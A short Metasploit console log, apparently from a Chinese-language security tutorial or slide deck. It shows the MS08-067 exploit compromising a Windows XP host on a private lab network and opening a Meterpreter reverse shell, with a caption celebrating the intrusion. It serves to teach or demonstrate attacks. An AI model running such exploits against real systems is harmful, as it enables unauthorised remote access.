 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.2.60:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Traditional / Taiwan
[*] Selected Target: Windows XP SP3 Chinese - Traditional / Taiwan (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769024 bytes) to 192.168.2.61
[*] Meterpreter session 1 opened (192.168.2.60:4444 -> 192.168.2.61:1042) at 2016-11-26
meterpreter >
入侵成功建立的地下通道